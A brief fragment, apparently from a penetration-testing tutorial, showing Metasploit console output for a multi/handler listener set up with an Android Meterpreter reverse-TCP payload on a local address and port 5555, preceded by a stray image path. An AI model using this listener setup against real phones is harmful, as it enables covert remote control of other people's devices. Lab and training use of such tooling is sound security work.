 lport => 5555
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.15 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target